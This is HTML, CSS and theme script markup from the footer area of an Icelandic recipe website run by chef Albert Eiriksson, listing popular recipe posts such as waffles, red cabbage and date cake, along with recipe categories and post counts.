<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-30820","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/01/27/orvar-mar-og-thora-bjoda-heim/"  rel="bookmark" class="td-image-wrap " title="Örvar Már og Þóra bjóða heim í veislu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/01/IMG_6919.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/01/IMG_6919.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/01/27/orvar-mar-og-thora-bjoda-heim/"  rel="bookmark" title="Örvar Már og Þóra bjóða heim í veislu">Örvar Már og Þóra bjóða heim í veislu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2013/12/17/bessastadakokur/"  rel="bookmark" class="td-image-wrap " title="Bessastaðakökur" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/12/128438417_109743314225270_4129551036184091948_n.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/12/128438417_109743314225270_4129551036184091948_n.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2013/12/17/bessastadakokur/"  rel="bookmark" title="Bessastaðakökur">Bessastaðakökur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2022/12/08/hafrakossar/"  rel="bookmark" class="td-image-wrap " title="Hafrakossar með hvítsúkkulaðismjörkremi" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/11/IMG_1107.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2022/11/IMG_1107.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2022/12/08/hafrakossar/"  rel="bookmark" title="Hafrakossar með hvítsúkkulaðismjörkremi">Hafrakossar með hvítsúkkulaðismjörkremi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/06/01/dodluterta-ollu-alveg-daemalaus-god/"  rel="bookmark" class="td-image-wrap " title="Döðluterta Ollu &#8211; alveg dæmalaus góð" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/05/P1016848-1.jpg?resize=600%2C507&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/05/P1016848-1.jpg?resize=300%2C253&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/06/01/dodluterta-ollu-alveg-daemalaus-god/"  rel="bookmark" title="Döðluterta Ollu &#8211; alveg dæmalaus góð">Döðluterta Ollu &#8211; alveg dæmalaus góð</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/12/18/sodid-raudkal/"  rel="bookmark" class="td-image-wrap " title="Soðið rauðkál" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/IMG_0056.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/IMG_0056.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/12/18/sodid-raudkal/"  rel="bookmark" title="Soðið rauðkál">Soðið rauðkál</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2016/11/20/vinsaelustu-jolasmakokuuppskriftirnar/"  rel="bookmark" class="td-image-wrap " title="Vinsælustu jólasmákökuuppskriftirnar" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/11/sorur.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/11/sorur.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2016/11/20/vinsaelustu-jolasmakokuuppskriftirnar/"  rel="bookmark" title="Vinsælustu jólasmákökuuppskriftirnar">Vinsælustu jólasmákökuuppskriftirnar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/12/06/raudrofusild/"  rel="bookmark" class="td-image-wrap " title="Rauðrófusíldarsalat &#8211; litfagurt og bragðgott" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/IMG_4085.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/IMG_4085.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/12/06/raudrofusild/"  rel="bookmark" title="Rauðrófusíldarsalat &#8211; litfagurt og bragðgott">Rauðrófusíldarsalat &#8211; litfagurt og bragðgott</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">949</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">782</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">725</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">666</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">658</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">512</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">388</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">356</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">345</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">297</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">220</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
